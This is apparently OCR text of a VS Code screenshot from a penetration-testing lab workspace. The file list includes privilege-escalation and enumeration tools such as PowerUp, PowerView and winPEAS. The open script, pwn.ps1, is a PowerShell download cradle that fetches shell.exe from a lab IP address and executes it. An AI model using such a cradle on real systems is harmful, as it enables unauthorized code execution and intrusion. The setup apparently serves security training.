 1 2 3 4 5 CPU 10.38% RAM 3.8G Disk 56G IN 0K OUT 0K 192.168.119.139 Friday, 27 January 2023 17:25:41
File Edit Selection View Go Run Terminal Help
EXPLORER ··· pwn.ps1 × OFFENSIVE
security
OPEN EDITORS
www > pwn.ps1
× pwn.ps1 www
AD
1 Invoke-WebRequest -Uri http://192.168.119.139 -OutFile C:\Windows\Tasks\shell.exe;
Start-Process -NoNewWindow -FilePath C:\Windows\Tasks\shell.exe
2
.obsidian
enum
exploits
tools
editor.doc
gen_ps.py
payload.txt
vba_format.py
www
adPEAS-Light.ps1
PowerUp.ps1
PowerView.ps1
pwn.ps1
shell.exe
winPEASany.exe
hosts.txt
pwk2.ovpn
OUTLINE
TIMELINE
0 0 Connect tabnine pro Ln 1, Col 1 (146 selected) Spaces: 4 UTF-8 LF PowerShell Go Live Prettier